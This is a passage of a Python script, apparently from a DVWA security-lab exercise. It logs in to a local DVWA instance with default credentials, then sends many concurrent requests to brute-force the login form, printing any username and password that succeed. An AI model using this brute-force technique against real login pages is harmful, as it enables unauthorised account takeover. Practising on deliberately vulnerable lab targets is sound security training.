 39
40 def get_dvwa_cookies():
41     dvwa_login = {'username': 'admin', 'password': 'password', 'Login':'Login'}
42     for url in url_cookies.keys():
43         with requests.Session() as session:
44             with session.post('http://192.168.1.64/dvwa/login.php', data=dvwa_login) as req:
45                 url_cookies[url] = session.cookies.get_dict()
46
47 async def main():
48     global loop, count
49
50     for url in url_cookies.keys():
51         futures.append(loop.run_in_executor(None, functools.partial(requests.get, url, cookies=url_cookies[url])))
52
53     for future in futures:
54         response    = await future
55         #responses.append(await future)
56         count       += 1
57         if (b'incorrect' not in response.content):
58             print(count)
59             print(response.url)
60             print(response.url.split('username=')[1].split('&')[0], response.url.split('password=')[1].split('&')[0])
61             print(time() - starting_time)
62             # non funziona perché ci sono ancora processi in esecuzione
63             #quit()
64
65 if (__name__ == '__main__'):
66     get_dvwa_cookies()
67     starting_time = time()
68     loop = asyncio.get_event_loop()
69     loop.run_until_complete(main())
70     print(time() - starting_time)
71     #print([page.url for page in responses])
72